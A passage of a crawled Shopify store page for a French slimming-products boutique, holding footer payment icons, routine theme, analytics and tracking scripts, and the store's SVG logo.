stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WANDERNANA® Boutique officielle - Produits minceur 100% made in France </a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wandernana.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");

        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();
                        img.style.display = altText.includes(selectedFlavor) ? "block" : "none";
                    });
                });
            });
        }
    }, 500);
});

</script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");
        
        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    let imageFound = false;

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();

                        if (altText.includes(selectedFlavor)) {
                            img.style.display = "block";  // Forcer l’affichage
                            img.style.opacity = "1";      // S’assurer qu’elle est visible
                            img.style.visibility = "visible";
                            imageFound = true;
                        } else {
                            img.style.display = "none";   // Cacher les autres images
                        }
                    });

                    // ✅ Si aucune image trouvée, afficher une image par défaut
                    if (!imageFound) {
                        let defaultImage = document.querySelector(".product__media img");
                        if (defaultImage) {
                            defaultImage.style.display = "block";
                            defaultImage.style.opacity = "1";
                            defaultImage.style.visibility = "visible";
                        }
                    }
                });
            });
        }
    }, 500);
});

    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const badges = document.querySelectorAll('.quantity-break__badge');

    badges.forEach(badge => {
      const text = badge.textContent.trim();

      if (text === '1 masque offert 🎁') {
        // Vérifie qu'on ne l'a pas déjà modifié
        if (!badge.querySelector('.masque-texte-blink')) {
          // Crée un span qui va clignoter
          const span = document.createElement('span');
          span.classList.add('masque-texte-blink');
          span.textContent = text;

          // Vide l'ancien texte et injecte le span
          badge.textContent = '';
          badge.appendChild(span);
        }
      }
    });
  });
</script>

<style>
  div#instafeed {
    display: none;
}
.footer {
    margin-top: 0px;
    border-radius: 30px 30px 0 0;
}
</style><!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->
<!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "article"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET --><style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmgypv9g000cmzkk4hm9nmqfz","name":"Timer name","title":"","customTitle":"","endDate":"2025-10-27T08:00:00.000Z","startDate":"2025-10-20T05:50:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"landing-page","published":true,"timerPlacement":"custom","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Jours","legendCopyHours":"Heures","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://wandernana.com/pages/liste-vip-nouveaute","closeButton":false,"buttonText":"","updatedAt":"2025-10-20T05:51:43.438Z","createdAt":"2025-10-20T05:50:21.096Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","timerSize":"40","titleSize":"28","borderSize":"0","buttonText":"Shop now!","legendSize":"14","timerColor":"#9583d6","titleColor":"#9583d6","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#9583d6","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(255, 255, 255, 1)","subheadingColor":"#9583d6","insideTopSpacing":"30","singleColorAlpha":1,"imageOverlayColor":"#ffffff","outsideTopSpacing":"20","buttonBorderRadius":"4","insideBottomSpacing":"30","outsideBottomSpacing":"20","buttonBackgroundColor":"#202223","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":612496162}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "article"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><!-- Failed to render app block "452489128854041964": app block path "shopify://apps/hoppy-announcement/blocks/announcement_bar/d2e8891a-aaaa-4f06-b0dd-9279aab09811" does not exist --><div id="shopify-block-AL2N1ZE8vWVlMTytYT__14086825455377523015" class="shopify-block shopify-app-block">

<script id='bird-sdk-init'>
    window.birdAsyncInit = async function () {
      const writeKey = '2c5ab9b6-ff77-48ce-b2cc-aa055a0eb1e1';
      const workspaceId = 'e7a8f0c9-8304-4424-8867-dd26ad4d65a5';
      const apiEndpoint = 'https://api.bird.com';
      const endpoint = 'https://capture.eu-west-1.api.bird.com/shopify/track';
      const customerId = '';
      const sdkUrl = 'https://embeddables.p.mbirdcdn.net/v1/web-components.es.js';
      if (workspaceId && endpoint) {
      let verificationToken;

      

      window.addEventListener("bird-sdk-initialized", () => {
        const script = document.createElement('script');
        script.src = sdkUrl;
        script.defer = true;
        script.type = 'module';
        document.body.appendChild(script);

        window.mbembeds = window.mbembeds || [];
        function mbinit() {
          mbembeds.push(arguments);
        }

        mbinit(workspaceId);
      });

      if (window.Bird) {
        await window.Bird.init({
          signedIdentity: verificationToken,
          config: {
            apiEndpoint,
            workspaceId,
            tracking: {
              writeKey,
              endpoint,
              anonymousTracking: "enqueue",
            },
          },
          shopify: {
            pollInterval: 2000,
            enablePixelEvents: true,
          },
        });
      }
    }
  }
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&width=500
body_size: 323
content:
<svg viewBox="0 0 820.8 157.62" xmlns="http://www.w3.org/2000/svg" data-sanitized-data-name="Layer 1" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #9583d6;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M55.71,42.92l-.91,1.28c-.37.55-.91,1.1-1.28,1.64-14.61,17.35-26.67,39.09-26.67,62.28,0,12.97,4.2,22.46,19,22.46,4.93,0,9.5-1.64,13.88-4.02-4.75-10.96-6.58-21.92-6.58-33.79,0-22.1,9.5-57.35,36.53-57.35,4.2,0,8.58,1.1,12.42,2.56,13.7,5.84,17.72,18.81,17.72,31.42,0,16.8-6.58,33.06-15.34,47.49-1.46,2.74-3.47,5.48-5.48,8.4-.37.55-1.1,1.28-1.64,2.19,1.64.55,3.65.73,5.3.73,27.4,0,32.69-45.84,32.69-67.21,0-6.58,0-13.7-1.64-20.09-.37-1.28-.55-2.56-.55-3.65,0-1.83,1.83-2.01,2.19-2.01h.37c1.46-.37,2.19-.55,3.47-.91,4.57-.91,9.13-2.01,13.88-2.92.73-.18,1.46-.18,2.19-.37.73-.18,1.64-.55,2.74-.55.18,0,1.64.37,2.01,1.64,0,.37.18.91.37,1.46.18,1.64.55,3.47.73,5.11,1.1,7.49,1.46,15.16,1.46,22.83,0,34.34-10.96,93.33-60.09,93.33h-1.28c-6.58,0-18.81-2.74-24.47-7.49-10.23,6.58-18.81,10.23-31.6,10.23C13.7,157.62,0,133.52,0,107.95S12.42,54.06,28.68,33.06c.37-.18,4.57-4.93,5.11-5.84.55-.55,2.01-1.64,2.56-1.64.73,0,1.28.55,1.64.91,5.84,4.93,11.14,10.23,16.62,15.34l1.1,1.1ZM92.6,69.41c0-1.1,0-3.29-.37-4.93-.55-2.01-1.1-2.19-1.64-2.19-.91,0-2.01.73-3.1,1.83-5.48,6.58-7.31,20.64-7.31,29.41,0,.91.18,4.2.37,7.31.18,1.1.18,2.01.37,2.74,5.84-10.05,11.69-23.38,11.69-34.16Z" class="cls-1"></path>
  <path d="M257.16,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.89,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23v-8.04h33.42v111.23h-33.42ZM257.35,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M312.87,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,32.15,0,50.41,24.84,50.41,56.07v56.8h-34.34v-55.53c0-12.6-6.39-26.67-20.27-26.67-15.71,0-22.83,12.79-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M527.84,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.9,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23V0h33.42v150.68h-33.42ZM528.03,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M669.03,115.8l14.43,23.93-2.19,1.28c-12.42,7.67-26.85,11.69-41.83,11.69-38.54,0-61-24.29-61-57.53,0-30.87,22.1-58.26,59.54-58.26,41.1,0,55.52,30.14,55.52,60.82,0,1.83,0,3.65-.18,5.48l-.18,2.37h-80.91c0,.55.18.91.37,1.28,4.57,11.32,13.15,17.17,26.85,17.17,9.68,0,18.81-2.01,26.85-6.58l2.74-1.64ZM657.89,77.99c-4.38-7.67-9.68-11.32-19.91-11.32-11.51,0-18.45,3.29-23.2,11.32h43.1Z" class="cls-1"></path>
  <path d="M710.3,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,2.92,0,5.66.37,8.58.73l2.37.18v36.89l-4.93-3.84c-2.74-2.19-6.58-3.29-10.23-3.29-16.07,0-22.83,12.6-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M799.43,109.59c14.43,0,21.37,9.13,21.37,20.64s-6.94,20.64-21.37,20.64-21.37-9.32-21.37-20.64,7.31-20.64,21.37-20.64Z" class="cls-1"></path>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://wandernana.com/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192
body_size: -613
content:
//# sourceMappingURL=/cdn/shop/t/34/assets/snow.js.map?v=37179527650872287821762942192
